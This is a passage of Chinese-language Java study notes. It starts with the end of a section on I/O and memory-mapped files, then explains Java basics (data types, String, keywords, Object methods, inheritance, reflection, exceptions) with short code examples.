String s = "hello world";
out.write(s.getBytes());
out.close();
}
}
内存映射文件
内存映射文件 I/O 是一种读和写文件数据的方法,它可以比常规的基于流或者基于通道的 I/O 快得多。
向内存映射文件写入可能是危险的,只是改变数组的单个元素这样的简单操作,就可能会直接修改磁盘上的文件。修改数据与将数据保存到磁盘是没有分开的。
下面代码行将文件的前 1024 个字节映射到内存中,map() 方法返回一个 MappedByteBuffer,它是 ByteBuffer 的子类。因此,可以像使用其他任何 ByteBuffer 一样使用新映射的缓冲区,操作系统会在需要时负责执行映射。
MappedByteBuffer mbb = fc.map(FileChannel.MapMode.READ_WRITE, 0, 1024);
对比
NIO 与普通 I/O 的区别主要有以下两点:
- NIO 是非阻塞的;
- NIO 面向块,I/O 面向流。
八、参考资料
- Eckel B, 埃克尔, 昊鹏, 等. Java 编程思想 [M]. 机械工业出版社, 2002.
- IBM: NIO 入门
- Java NIO Tutorial
- Java NIO 浅析
- IBM: 深入分析 Java I/O 的工作机制
- IBM: 深入分析 Java 中的中文编码问题
- IBM: Java 序列化的高级认识
- NIO 与传统 IO 的区别
- Decorator Design Pattern
- Socket Multicast
一、数据类型
基本类型
- byte/8
- char/16
- short/16
- int/32
- float/32
- long/64
- double/64
- boolean/~
boolean 只有两个值:true、false,可以使用 1 bit 来存储,但是具体大小没有明确规定。JVM 会在编译时期将 boolean 类型的数据转换为 int,使用 1 来表示 true,0 表示 false。JVM 支持 boolean 数组,但是是通过读写 byte 数组来实现的。
包装类型
基本类型都有对应的包装类型,基本类型与其对应的包装类型之间的赋值使用自动装箱与拆箱完成。
Integer x = 2; // 装箱 调用了 Integer.valueOf(2)
int y = x; // 拆箱 调用了 X.intValue()
缓存池
new Integer(123) 与 Integer.valueOf(123) 的区别在于:
- new Integer(123) 每次都会新建一个对象;
- Integer.valueOf(123) 会使用缓存池中的对象,多次调用会取得同一个对象的引用。
Integer x = new Integer(123);
Integer y = new Integer(123);
System.out.println(x == y); // false
Integer z = Integer.valueOf(123);
Integer k = Integer.valueOf(123);
System.out.println(z == k); // true
valueOf() 方法的实现比较简单,就是先判断值是否在缓存池中,如果在的话就直接返回缓存池的内容。
public static Integer valueOf(int i) {
if (i >= IntegerCache.low && i <= IntegerCache.high)
return IntegerCache.cache[i + (-IntegerCache.low)];
return new Integer(i);
}
在 Java 8 中,Integer 缓存池的大小默认为 -128~127。
static final int low = -128;
static final int high;
static final Integer cache[];
static {
// high value may be configured by property
int h = 127;
String integerCacheHighPropValue =
sun.misc.VM.getSavedProperty("java.lang.Integer.IntegerCache.high");
if (integerCacheHighPropValue != null) {
try {
int i = parseInt(integerCacheHighPropValue);
i = Math.max(i, 127);
// Maximum array size is Integer.MAX_VALUE
h = Math.min(i, Integer.MAX_VALUE - (-low) -1);
} catch( NumberFormatException nfe) {
// If the property cannot be parsed into an int, ignore it.
}
}
high = h;
cache = new Integer[(high - low) + 1];
int j = low;
for(int k = 0; k < cache.length; k++)
cache[k] = new Integer(j++);
// range [-128, 127] must be interned (JLS7 5.1.7)
assert IntegerCache.high >= 127;
}
编译器会在自动装箱过程调用 valueOf() 方法,因此多个值相同且值在缓存池范围内的 Integer 实例使用自动装箱来创建,那么就会引用相同的对象。
Integer m = 123;
Integer n = 123;
System.out.println(m == n); // true
基本类型对应的缓冲池如下:
- boolean values true and false
- all byte values
- short values between -128 and 127
- int values between -128 and 127
- char in the range \u0000 to \u007F
在使用这些基本类型对应的包装类型时,如果该数值范围在缓冲池范围内,就可以直接使用缓冲池中的对象。
在 jdk 1.8 所有的数值类缓冲池中,Integer 的缓冲池 IntegerCache 很特殊,这个缓冲池的下界是 - 128,上界默认是 127,但是这个上界是可调的,在启动 jvm 的时候,通过 -XX:AutoBoxCacheMax=<size> 来指定这个缓冲池的大小,该选项在 JVM 初始化的时候会设定一个名为 java.lang.IntegerCache.high 系统属性,然后 IntegerCache 初始化的时候就会读取该系统属性来决定上界。
StackOverflow : Differences between new Integer(123), Integer.valueOf(123) and just 123
二、String
概览
String 被声明为 final,因此它不可被继承。(Integer 等包装类也不能被继承)
在 Java 8 中,String 内部使用 char 数组存储数据。
public final class String
implements java.io.Serializable, Comparable<String>, CharSequence {
/** The value is used for character storage. */
private final char value[];
}
在 Java 9 之后,String 类的实现改用 byte 数组存储字符串,同时使用 coder 来标识使用了哪种编码。
public final class String
implements java.io.Serializable, Comparable<String>, CharSequence {
/** The value is used for character storage. */
private final byte[] value;
/** The identifier of the encoding used to encode the bytes in {@code value}. */
private final byte coder;
}
value 数组被声明为 final,这意味着 value 数组初始化之后就不能再引用其它数组。并且 String 内部没有改变 value 数组的方法,因此可以保证 String 不可变。
不可变的好处
1. 可以缓存 hash 值
因为 String 的 hash 值经常被使用,例如 String 用做 HashMap 的 key。不可变的特性可以使得 hash 值也不可变,因此只需要进行一次计算。
2. String Pool 的需要
如果一个 String 对象已经被创建过了,那么就会从 String Pool 中取得引用。只有 String 是不可变的,才可能使用 String Pool。

3. 安全性
String 经常作为参数,String 不可变性可以保证参数不可变。例如在作为网络连接参数的情况下如果 String 是可变的,那么在网络连接过程中,String 被改变,改变 String 的那一方以为现在连接的是其它主机,而实际情况却不一定是。
4. 线程安全
String 不可变性天生具备线程安全,可以在多个线程中安全地使用。
Program Creek : Why String is immutable in Java?
String, StringBuffer and StringBuilder
1. 可变性
- String 不可变
- StringBuffer 和 StringBuilder 可变
2. 线程安全
- String 不可变,因此是线程安全的
- StringBuilder 不是线程安全的
- StringBuffer 是线程安全的,内部使用 synchronized 进行同步
StackOverflow : String, StringBuffer, and StringBuilder
String Pool
字符串常量池(String Pool)保存着所有字符串字面量(literal strings),这些字面量在编译时期就确定。不仅如此,还可以使用 String 的 intern() 方法在运行过程将字符串添加到 String Pool 中。
当一个字符串调用 intern() 方法时,如果 String Pool 中已经存在一个字符串和该字符串值相等(使用 equals() 方法进行确定),那么就会返回 String Pool 中字符串的引用;否则,就会在 String Pool 中添加一个新的字符串,并返回这个新字符串的引用。
下面示例中,s1 和 s2 采用 new String() 的方式新建了两个不同字符串,而 s3 和 s4 是通过 s1.intern() 方法取得同一个字符串引用。intern() 首先把 s1 引用的字符串放到 String Pool 中,然后返回这个字符串引用。因此 s3 和 s4 引用的是同一个字符串。
String s1 = new String("aaa");
String s2 = new String("aaa");
System.out.println(s1 == s2); // false
String s3 = s1.intern();
String s4 = s1.intern();
System.out.println(s3 == s4); // true
如果是采用 "bbb" 这种字面量的形式创建字符串,会自动地将字符串放入 String Pool 中。
String s5 = "bbb";
String s6 = "bbb";
System.out.println(s5 == s6); // true
在 Java 7 之前,String Pool 被放在运行时常量池中,它属于永久代。而在 Java 7,String Pool 被移到堆中。这是因为永久代的空间有限,在大量使用字符串的场景下会导致 OutOfMemoryError 错误。
new String("abc")
使用这种方式一共会创建两个字符串对象(前提是 String Pool 中还没有 "abc" 字符串对象)。
- "abc" 属于字符串字面量,因此编译时期会在 String Pool 中创建一个字符串对象,指向这个 "abc" 字符串字面量;
- 而使用 new 的方式会在堆中创建一个字符串对象。
创建一个测试类,其 main 方法中使用这种方式来创建字符串对象。
public class NewStringTest {
public static void main(String[] args) {
String s = new String("abc");
}
}
使用 javap -verbose 进行反编译,得到以下内容:
// ...
Constant pool:
// ...
#2 = Class #18 // java/lang/String
#3 = String #19 // abc
// ...
#18 = Utf8 java/lang/String
#19 = Utf8 abc
// ...
public static void main(java.lang.String[]);
descriptor: ([Ljava/lang/String;)V
flags: ACC_PUBLIC, ACC_STATIC
Code:
stack=3, locals=2, args_size=1
0: new #2 // class java/lang/String
3: dup
4: ldc #3 // String abc
6: invokespecial #4 // Method java/lang/String."<init>":(Ljava/lang/String;)V
9: astore_1
// ...
在 Constant Pool 中,#19 存储这字符串字面量 "abc",#3 是 String Pool 的字符串对象,它指向 #19 这个字符串字面量。在 main 方法中,0: 行使用 new #2 在堆中创建一个字符串对象,并且使用 ldc #3 将 String Pool 中的字符串对象作为 String 构造函数的参数。
以下是 String 构造函数的源码,可以看到,在将一个字符串对象作为另一个字符串对象的构造函数参数时,并不会完全复制 value 数组内容,而是都会指向同一个 value 数组。
public String(String original) {
this.value = original.value;
this.hash = original.hash;
}
三、运算
参数传递
Java 的参数是以值传递的形式传入方法中,而不是引用传递。
以下代码中 Dog dog 的 dog 是一个指针,存储的是对象的地址。在将一个参数传入一个方法时,本质上是将对象的地址以值的方式传递到形参中。
public class Dog {
String name;
Dog(String name) {
this.name = name;
}
String getName() {
return this.name;
}
void setName(String name) {
this.name = name;
}
String getObjectAddress() {
return super.toString();
}
}
在方法中改变对象的字段值会改变原对象该字段值,因为引用的是同一个对象。
class PassByValueExample {
public static void main(String[] args) {
Dog dog = new Dog("A");
func(dog);
System.out.println(dog.getName()); // B
}
private static void func(Dog dog) {
dog.setName("B");
}
}
但是在方法中将指针引用了其它对象,那么此时方法里和方法外的两个指针指向了不同的对象,在一个指针改变其所指向对象的内容对另一个指针所指向的对象没有影响。
public class PassByValueExample {
public static void main(String[] args) {
Dog dog = new Dog("A");
System.out.println(dog.getObjectAddress()); // Dog@4554617c
func(dog);
System.out.println(dog.getObjectAddress()); // Dog@4554617c
System.out.println(dog.getName()); // A
}
private static void func(Dog dog) {
System.out.println(dog.getObjectAddress()); // Dog@4554617c
dog = new Dog("B");
System.out.println(dog.getObjectAddress()); // Dog@74a14482
System.out.println(dog.getName()); // B
}
}
StackOverflow: Is Java “pass-by-reference” or “pass-by-value”?
float 与 double
Java 不能隐式执行向下转型,因为这会使得精度降低。
1.1 字面量属于 double 类型,不能直接将 1.1 直接赋值给 float 变量,因为这是向下转型。
// float f = 1.1;
1.1f 字面量才是 float 类型。
float f = 1.1f;
隐式类型转换
因为字面量 1 是 int 类型,它比 short 类型精度要高,因此不能隐式地将 int 类型向下转型为 short 类型。
short s1 = 1;
// s1 = s1 + 1;
但是使用 += 或者 ++ 运算符会执行隐式类型转换。
s1 += 1;
s1++;
上面的语句相当于将 s1 + 1 的计算结果进行了向下转型:
s1 = (short) (s1 + 1);
StackOverflow : Why don't Java's +=, -=, *=, /= compound assignment operators require casting?
switch
从 Java 7 开始,可以在 switch 条件判断语句中使用 String 对象。
String s = "a";
switch (s) {
case "a":
System.out.println("aaa");
break;
case "b":
System.out.println("bbb");
break;
}
switch 不支持 long,是因为 switch 的设计初衷是对那些只有少数几个值的类型进行等值判断,如果值过于复杂,那么还是用 if 比较合适。
// long x = 111;
// switch (x) { // Incompatible types. Found: 'long', required: 'char, byte, short, int, Character, Byte, Short, Integer, String, or an enum'
// case 111:
// System.out.println(111);
// break;
// case 222:
// System.out.println(222);
// break;
// }
StackOverflow : Why can't your switch statement data type be long, Java?
四、关键字
final
1. 数据
声明数据为常量,可以是编译时常量,也可以是在运行时被初始化后不能被改变的常量。
- 对于基本类型,final 使数值不变;
- 对于引用类型,final 使引用不变,也就不能引用其它对象,但是被引用的对象本身是可以修改的。
final int x = 1;
// x = 2; // cannot assign value to final variable 'x'
final A y = new A();
y.a = 1;
2. 方法
声明方法不能被子类重写。
private 方法隐式地被指定为 final,如果在子类中定义的方法和基类中的一个 private 方法签名相同,此时子类的方法不是重写基类方法,而是在子类中定义了一个新的方法。
3. 类
声明类不允许被继承。
static
1. 静态变量
- 静态变量:又称为类变量,也就是说这个变量属于类的,类所有的实例都共享静态变量,可以直接通过类名来访问它。静态变量在内存中只存在一份。
- 实例变量:每创建一个实例就会产生一个实例变量,它与该实例同生共死。
public class A {
private int x; // 实例变量
private static int y; // 静态变量
public static void main(String[] args) {
// int x = A.x; // Non-static field 'x' cannot be referenced from a static context
A a = new A();
int x = a.x;
int y = A.y;
}
}
2. 静态方法
静态方法在类加载的时候就存在了,它不依赖于任何实例。所以静态方法必须有实现,也就是说它不能是抽象方法。
public abstract class A {
public static void func1(){
}
// public abstract static void func2(); // Illegal combination of modifiers: 'abstract' and 'static'
}
只能访问所属类的静态字段和静态方法,方法中不能有 this 和 super 关键字,因此这两个关键字与具体对象关联。
public class A {
private static int x;
private int y;
public static void func1(){
int a = x;
// int b = y; // Non-static field 'y' cannot be referenced from a static context
// int b = this.y; // 'A.this' cannot be referenced from a static context
}
}
3. 静态语句块
静态语句块在类初始化时运行一次。
public class A {
static {
System.out.println("123");
}
public static void main(String[] args) {
A a1 = new A();
A a2 = new A();
}
}
123
4. 静态内部类
非静态内部类依赖于外部类的实例,也就是说需要先创建外部类实例,才能用这个实例去创建非静态内部类。而静态内部类不需要。
public class OuterClass {
class InnerClass {
}
static class StaticInnerClass {
}
public static void main(String[] args) {
// InnerClass innerClass = new InnerClass(); // 'OuterClass.this' cannot be referenced from a static context
OuterClass outerClass = new OuterClass();
InnerClass innerClass = outerClass.new InnerClass();
StaticInnerClass staticInnerClass = new StaticInnerClass();
}
}
静态内部类不能访问外部类的非静态的变量和方法。
5. 静态导包
在使用静态变量和方法时不用再指明 ClassName,从而简化代码,但可读性大大降低。
import static com.xxx.ClassName.*
6. 初始化顺序
静态变量和静态语句块优先于实例变量和普通语句块,静态变量和静态语句块的初始化顺序取决于它们在代码中的顺序。
public static String staticField = "静态变量";
static {
System.out.println("静态语句块");
}
public String field = "实例变量";
{
System.out.println("普通语句块");
}
最后才是构造函数的初始化。
public InitialOrderTest() {
System.out.println("构造函数");
}
存在继承的情况下,初始化顺序为:
- 父类(静态变量、静态语句块)
- 子类(静态变量、静态语句块)
- 父类(实例变量、普通语句块)
- 父类(构造函数)
- 子类(实例变量、普通语句块)
- 子类(构造函数)
五、Object 通用方法
概览
public native int hashCode()
public boolean equals(Object obj)
protected native Object clone() throws CloneNotSupportedException
public String toString()
public final native Class<?> getClass()
protected void finalize() throws Throwable {}
public final native void notify()
public final native void notifyAll()
public final native void wait(long timeout) throws InterruptedException
public final void wait(long timeout, int nanos) throws InterruptedException
public final void wait() throws InterruptedException
equals()
1. 等价关系
两个对象具有等价关系,需要满足以下五个条件:
Ⅰ 自反性
x.equals(x); // true
Ⅱ 对称性
x.equals(y) == y.equals(x); // true
Ⅲ 传递性
if (x.equals(y) && y.equals(z))
x.equals(z); // true;
Ⅳ 一致性
多次调用 equals() 方法结果不变
x.equals(y) == x.equals(y); // true
Ⅴ 与 null 的比较
对任何不是 null 的对象 x 调用 x.equals(null) 结果都为 false
x.equals(null); // false;
2. 等价与相等
- 对于基本类型,== 判断两个值是否相等,基本类型没有 equals() 方法。
- 对于引用类型,== 判断两个变量是否引用同一个对象,而 equals() 判断引用的对象是否等价。
Integer x = new Integer(1);
Integer y = new Integer(1);
System.out.println(x.equals(y)); // true
System.out.println(x == y); // false
3. 实现
- 检查是否为同一个对象的引用,如果是直接返回 true;
- 检查是否是同一个类型,如果不是,直接返回 false;
- 将 Object 对象进行转型;
- 判断每个关键域是否相等。
public class EqualExample {
private int x;
private int y;
private int z;
public EqualExample(int x, int y, int z) {
this.x = x;
this.y = y;
this.z = z;
}
@Override
public boolean equals(Object o) {
if (this == o) return true;
if (o == null || getClass() != o.getClass()) return false;
EqualExample that = (EqualExample) o;
if (x != that.x) return false;
if (y != that.y) return false;
return z == that.z;
}
}
hashCode()
hashCode() 返回哈希值,而 equals() 是用来判断两个对象是否等价。等价的两个对象散列值一定相同,但是散列值相同的两个对象不一定等价,这是因为计算哈希值具有随机性,两个值不同的对象可能计算出相同的哈希值。
在覆盖 equals() 方法时应当总是覆盖 hashCode() 方法,保证等价的两个对象哈希值也相等。
HashSet 和 HashMap 等集合类使用了 hashCode() 方法来计算对象应该存储的位置,因此要将对象添加到这些集合类中,需要让对应的类实现 hashCode() 方法。
下面的代码中,新建了两个等价的对象,并将它们添加到 HashSet 中。我们希望将这两个对象当成一样的,只在集合中添加一个对象。但是 EqualExample 没有实现 hashCode() 方法,因此这两个对象的哈希值是不同的,最终导致集合添加了两个等价的对象。
EqualExample e1 = new EqualExample(1, 1, 1);
EqualExample e2 = new EqualExample(1, 1, 1);
System.out.println(e1.equals(e2)); // true
HashSet<EqualExample> set = new HashSet<>();
set.add(e1);
set.add(e2);
System.out.println(set.size()); // 2
理想的哈希函数应当具有均匀性,即不相等的对象应当均匀分布到所有可能的哈希值上。这就要求了哈希函数要把所有域的值都考虑进来。可以将每个域都当成 R 进制的某一位,然后组成一个 R 进制的整数。
R 一般取 31,因为它是一个奇素数,如果是偶数的话,当出现乘法溢出,信息就会丢失,因为与 2 相乘相当于向左移一位,最左边的位丢失。并且一个数与 31 相乘可以转换成移位和减法:31*x == (x<<5)-x,编译器会自动进行这个优化。
@Override
public int hashCode() {
int result = 17;
result = 31 * result + x;
result = 31 * result + y;
result = 31 * result + z;
return result;
}
toString()
默认返回 ToStringExample@4554617c 这种形式,其中 @ 后面的数值为散列码的无符号十六进制表示。
public class ToStringExample {
private int number;
public ToStringExample(int number) {
this.number = number;
}
}
ToStringExample example = new ToStringExample(123);
System.out.println(example.toString());
ToStringExample@4554617c
clone()
1. cloneable
clone() 是 Object 的 protected 方法,它不是 public,一个类不显式去重写 clone(),其它类就不能直接去调用该类实例的 clone() 方法。
public class CloneExample {
private int a;
private int b;
}
CloneExample e1 = new CloneExample();
// CloneExample e2 = e1.clone(); // 'clone()' has protected access in 'java.lang.Object'
重写 clone() 得到以下实现:
public class CloneExample {
private int a;
private int b;
@Override
public CloneExample clone() throws CloneNotSupportedException {
return (CloneExample)super.clone();
}
}
CloneExample e1 = new CloneExample();
try {
CloneExample e2 = e1.clone();
} catch (CloneNotSupportedException e) {
e.printStackTrace();
}
java.lang.CloneNotSupportedException: CloneExample
以上抛出了 CloneNotSupportedException,这是因为 CloneExample 没有实现 Cloneable 接口。
应该注意的是,clone() 方法并不是 Cloneable 接口的方法,而是 Object 的一个 protected 方法。Cloneable 接口只是规定,如果一个类没有实现 Cloneable 接口又调用了 clone() 方法,就会抛出 CloneNotSupportedException。
public class CloneExample implements Cloneable {
private int a;
private int b;
@Override
public Object clone() throws CloneNotSupportedException {
return super.clone();
}
}
2. 浅拷贝
拷贝对象和原始对象的引用类型引用同一个对象。
public class ShallowCloneExample implements Cloneable {
private int[] arr;
public ShallowCloneExample() {
arr = new int[10];
for (int i = 0; i < arr.length; i++) {
arr[i] = i;
}
}
public void set(int index, int value) {
arr[index] = value;
}
public int get(int index) {
return arr[index];
}
@Override
protected ShallowCloneExample clone() throws CloneNotSupportedException {
return (ShallowCloneExample) super.clone();
}
}
ShallowCloneExample e1 = new ShallowCloneExample();
ShallowCloneExample e2 = null;
try {
e2 = e1.clone();
} catch (CloneNotSupportedException e) {
e.printStackTrace();
}
e1.set(2, 222);
System.out.println(e2.get(2)); // 222
3. 深拷贝
拷贝对象和原始对象的引用类型引用不同对象。
public class DeepCloneExample implements Cloneable {
private int[] arr;
public DeepCloneExample() {
arr = new int[10];
for (int i = 0; i < arr.length; i++) {
arr[i] = i;
}
}
public void set(int index, int value) {
arr[index] = value;
}
public int get(int index) {
return arr[index];
}
@Override
protected DeepCloneExample clone() throws CloneNotSupportedException {
DeepCloneExample result = (DeepCloneExample) super.clone();
result.arr = new int[arr.length];
for (int i = 0; i < arr.length; i++) {
result.arr[i] = arr[i];
}
return result;
}
}
DeepCloneExample e1 = new DeepCloneExample();
DeepCloneExample e2 = null;
try {
e2 = e1.clone();
} catch (CloneNotSupportedException e) {
e.printStackTrace();
}
e1.set(2, 222);
System.out.println(e2.get(2)); // 2
4. clone() 的替代方案
使用 clone() 方法来拷贝一个对象即复杂又有风险,它会抛出异常,并且还需要类型转换。Effective Java 书上讲到,最好不要去使用 clone(),可以使用拷贝构造函数或者拷贝工厂来拷贝一个对象。
public class CloneConstructorExample {
private int[] arr;
public CloneConstructorExample() {
arr = new int[10];
for (int i = 0; i < arr.length; i++) {
arr[i] = i;
}
}
public CloneConstructorExample(CloneConstructorExample original) {
arr = new int[original.arr.length];
for (int i = 0; i < original.arr.length; i++) {
arr[i] = original.arr[i];
}
}
public void set(int index, int value) {
arr[index] = value;
}
public int get(int index) {
return arr[index];
}
}
CloneConstructorExample e1 = new CloneConstructorExample();
CloneConstructorExample e2 = new CloneConstructorExample(e1);
e1.set(2, 222);
System.out.println(e2.get(2)); // 2
六、继承
访问权限
Java 中有三个访问权限修饰符:private、protected 以及 public,如果不加访问修饰符,表示包级可见。
可以对类或类中的成员(字段和方法)加上访问修饰符。
- 类可见表示其它类可以用这个类创建实例对象。
- 成员可见表示其它类可以用这个类的实例对象访问到该成员;
protected 用于修饰成员,表示在继承体系中成员对于子类可见,但是这个访问修饰符对于类没有意义。
设计良好的模块会隐藏所有的实现细节,把它的 API 与它的实现清晰地隔离开来。模块之间只通过它们的 API 进行通信,一个模块不需要知道其他模块的内部工作情况,这个概念被称为信息隐藏或封装。因此访问权限应当尽可能地使每个类或者成员不被外界访问。
如果子类的方法重写了父类的方法,那么子类中该方法的访问级别不允许低于父类的访问级别。这是为了确保可以使用父类实例的地方都可以使用子类实例去代替,也就是确保满足里氏替换原则。
字段决不能是公有的,因为这么做的话就失去了对这个字段修改行为的控制,客户端可以对其随意修改。例如下面的例子中,AccessExample 拥有 id 公有字段,如果在某个时刻,我们想要使用 int 存储 id 字段,那么就需要修改所有的客户端代码。
public class AccessExample {
public String id;
}
可以使用公有的 getter 和 setter 方法来替换公有字段,这样的话就可以控制对字段的修改行为。
public class AccessExample {
private int id;
public String getId() {
return id + "";
}
public void setId(String id) {
this.id = Integer.valueOf(id);
}
}
但是也有例外,如果是包级私有的类或者私有的嵌套类,那么直接暴露成员不会有特别大的影响。
public class AccessWithInnerClassExample {
private class InnerClass {
int x;
}
private InnerClass innerClass;
public AccessWithInnerClassExample() {
innerClass = new InnerClass();
}
public int getValue() {
return innerClass.x; // 直接访问
}
}
抽象类与接口
1. 抽象类
抽象类和抽象方法都使用 abstract 关键字进行声明。如果一个类中包含抽象方法,那么这个类必须声明为抽象类。
抽象类和普通类最大的区别是,抽象类不能被实例化,只能被继承。
public abstract class AbstractClassExample {
protected int x;
private int y;
public abstract void func1();
public void func2() {
System.out.println("func2");
}
}
public class AbstractExtendClassExample extends AbstractClassExample {
@Override
public void func1() {
System.out.println("func1");
}
}
// AbstractClassExample ac1 = new AbstractClassExample(); // 'AbstractClassExample' is abstract; cannot be instantiated
AbstractClassExample ac2 = new AbstractExtendClassExample();
ac2.func1();
2. 接口
接口是抽象类的延伸,在 Java 8 之前,它可以看成是一个完全抽象的类,也就是说它不能有任何的方法实现。
从 Java 8 开始,接口也可以拥有默认的方法实现,这是因为不支持默认方法的接口的维护成本太高了。在 Java 8 之前,如果一个接口想要添加新的方法,那么要修改所有实现了该接口的类,让它们都实现新增的方法。
接口的成员(字段 + 方法)默认都是 public 的,并且不允许定义为 private 或者 protected。
接口的字段默认都是 static 和 final 的。
public interface InterfaceExample {
void func1();
default void func2(){
System.out.println("func2");
}
int x = 123;
// int y; // Variable 'y' might not have been initialized
public int z = 0; // Modifier 'public' is redundant for interface fields
// private int k = 0; // Modifier 'private' not allowed here
// protected int l = 0; // Modifier 'protected' not allowed here
// private void fun3(); // Modifier 'private' not allowed here
}
public class InterfaceImplementExample implements InterfaceExample {
@Override
public void func1() {
System.out.println("func1");
}
}
// InterfaceExample ie1 = new InterfaceExample(); // 'InterfaceExample' is abstract; cannot be instantiated
InterfaceExample ie2 = new InterfaceImplementExample();
ie2.func1();
System.out.println(InterfaceExample.x);
3. 比较
- 从设计层面上看,抽象类提供了一种 IS-A 关系,需要满足里式替换原则,即子类对象必须能够替换掉所有父类对象。而接口更像是一种 LIKE-A 关系,它只是提供一种方法实现契约,并不要求接口和实现接口的类具有 IS-A 关系。
- 从使用上来看,一个类可以实现多个接口,但是不能继承多个抽象类。
- 接口的字段只能是 static 和 final 类型的,而抽象类的字段没有这种限制。
- 接口的成员只能是 public 的,而抽象类的成员可以有多种访问权限。
4. 使用选择
使用接口:
- 需要让不相关的类都实现一个方法,例如不相关的类都可以实现 Comparable 接口中的 compareTo() 方法;
- 需要使用多重继承。
使用抽象类:
- 需要在几个相关的类中共享代码。
- 需要能控制继承来的成员的访问权限,而不是都为 public。
- 需要继承非静态和非常量字段。
在很多情况下,接口优先于抽象类。因为接口没有抽象类严格的类层次结构要求,可以灵活地为一个类添加行为。并且从 Java 8 开始,接口也可以有默认的方法实现,使得修改接口的成本也变的很低。
- Abstract Methods and Classes
- 深入理解 abstract class 和 interface
- When to Use Abstract Class and Interface
super
- 访问父类的构造函数:可以使用 super() 函数访问父类的构造函数,从而委托父类完成一些初始化的工作。应该注意到,子类一定会调用父类的构造函数来完成初始化工作,一般是调用父类的默认构造函数,如果子类需要调用父类其它构造函数,那么就可以使用 super() 函数。
- 访问父类的成员:如果子类重写了父类的某个方法,可以通过使用 super 关键字来引用父类的方法实现。
public class SuperExample {
protected int x;
protected int y;
public SuperExample(int x, int y) {
this.x = x;
this.y = y;
}
public void func() {
System.out.println("SuperExample.func()");
}
}
public class SuperExtendExample extends SuperExample {
private int z;
public SuperExtendExample(int x, int y, int z) {
super(x, y);
this.z = z;
}
@Override
public void func() {
super.func();
System.out.println("SuperExtendExample.func()");
}
}
SuperExample e = new SuperExtendExample(1, 2, 3);
e.func();
SuperExample.func()
SuperExtendExample.func()
重写与重载
1. 重写(Override)
存在于继承体系中,指子类实现了一个与父类在方法声明上完全相同的一个方法。
为了满足里式替换原则,重写有以下三个限制:
- 子类方法的访问权限必须大于等于父类方法;
- 子类方法的返回类型必须是父类方法返回类型或为其子类型。
- 子类方法抛出的异常类型必须是父类抛出异常类型或为其子类型。
使用 @Override 注解,可以让编译器帮忙检查是否满足上面的三个限制条件。
下面的示例中,SubClass 为 SuperClass 的子类,SubClass 重写了 SuperClass 的 func() 方法。其中:
- 子类方法访问权限为 public,大于父类的 protected。
- 子类的返回类型为 ArrayList
,是父类返回类型 List 的子类。 - 子类抛出的异常类型为 Exception,是父类抛出异常 Throwable 的子类。
- 子类重写方法使用 @Override 注解,从而让编译器自动检查是否满足限制条件。
class SuperClass {
protected List<Integer> func() throws Throwable {
return new ArrayList<>();
}
}
class SubClass extends SuperClass {
@Override
public ArrayList<Integer> func() throws Exception {
return new ArrayList<>();
}
}
在调用一个方法时,先从本类中查找看是否有对应的方法,如果没有再到父类中查看,看是否从父类继承来。否则就要对参数进行转型,转成父类之后看是否有对应的方法。总的来说,方法调用的优先级为:
- this.func(this)
- super.func(this)
- this.func(super)
- super.func(super)
/*
A
|
B
|
C
|
D
*/
class A {
public void show(A obj) {
System.out.println("A.show(A)");
}
public void show(C obj) {
System.out.println("A.show(C)");
}
}
class B extends A {
@Override
public void show(A obj) {
System.out.println("B.show(A)");
}
}
class C extends B {
}
class D extends C {
}
public static void main(String[] args) {
A a = new A();
B b = new B();
C c = new C();
D d = new D();
// 在 A 中存在 show(A obj),直接调用
a.show(a); // A.show(A)
// 在 A 中不存在 show(B obj),将 B 转型成其父类 A
a.show(b); // A.show(A)
// 在 B 中存在从 A 继承来的 show(C obj),直接调用
b.show(c); // A.show(C)
// 在 B 中不存在 show(D obj),但是存在从 A 继承来的 show(C obj),将 D 转型成其父类 C
b.show(d); // A.show(C)
// 引用的还是 B 对象,所以 ba 和 b 的调用结果一样
A ba = new B();
ba.show(c); // A.show(C)
ba.show(d); // A.show(C)
}
2. 重载(Overload)
存在于同一个类中,指一个方法与已经存在的方法名称上相同,但是参数类型、个数、顺序至少有一个不同。
应该注意的是,返回值不同,其它都相同不算是重载。
七、反射
每个类都有一个 Class 对象,包含了与类有关的信息。当编译一个新类时,会产生一个同名的 .class 文件,该文件内容保存着 Class 对象。
类加载相当于 Class 对象的加载,类在第一次使用时才动态加载到 JVM 中。也可以使用 Class.forName("com.mysql.jdbc.Driver") 这种方式来控制类的加载,该方法会返回一个 Class 对象。
反射可以提供运行时的类信息,并且这个类可以在运行时才加载进来,甚至在编译时期该类的 .class 不存在也可以加载进来。
Class 和 java.lang.reflect 一起对反射提供了支持,java.lang.reflect 类库主要包含了以下三个类:
- Field :可以使用 get() 和 set() 方法读取和修改 Field 对象关联的字段;
- Method :可以使用 invoke() 方法调用与 Method 对象关联的方法;
- Constructor :可以用 Constructor 的 newInstance() 创建新的对象。
反射的优点:
-
**可扩展性** :应用程序可以利用全限定名创建可扩展对象的实例,来使用来自外部的用户自定义类。 -
**类浏览器和可视化开发环境** :一个类浏览器需要可以枚举类的成员。可视化开发环境(如 IDE)可以从利用反射中可用的类型信息中受益,以帮助程序员编写正确的代码。 -
**调试器和测试工具** : 调试器需要能够检查一个类里的私有成员。测试工具可以利用反射来自动地调用类里定义的可被发现的 API 定义,以确保一组测试中有较高的代码覆盖率。
反射的缺点:
尽管反射非常强大,但也不能滥用。如果一个功能可以不用反射完成,那么最好就不用。在我们使用反射技术时,下面几条内容应该牢记于心。
-
**性能开销** :反射涉及了动态类型的解析,所以 JVM 无法对这些代码进行优化。因此,反射操作的效率要比那些非反射操作低得多。我们应该避免在经常被执行的代码或对性能要求很高的程序中使用反射。 -
**安全限制** :使用反射技术要求程序必须在一个没有安全限制的环境中运行。如果一个程序必须在有安全限制的环境中运行,如 Applet,那么这就是个问题了。 -
**内部暴露** :由于反射允许代码执行一些在正常情况下不被允许的操作(比如访问私有的属性和方法),所以使用反射可能会导致意料之外的副作用,这可能导致代码功能失调并破坏可移植性。反射代码破坏了抽象性,因此当平台发生改变的时候,代码的行为就有可能也随着变化。
八、异常
Throwable 可以用来表示任何可以作为异常抛出的类,分为两种: Error 和 Exception。其中 Error 用来表示 JVM 无法处理的错误,Exception 分为两种:
- 受检异常 :需要用 try...catch... 语句捕获并进行处理,并且可以从异常中恢复;
- 非受检异常 :是程序运行时错误,例如除 0 会引发 Arithmetic Exception,此时程序崩溃并且无法恢复。

九、泛型
public class Box<T> {
// T stands for "Type"
private T t;
public void set(T t) { this.t = t; }
public T get() { return t; }
}
十、注解
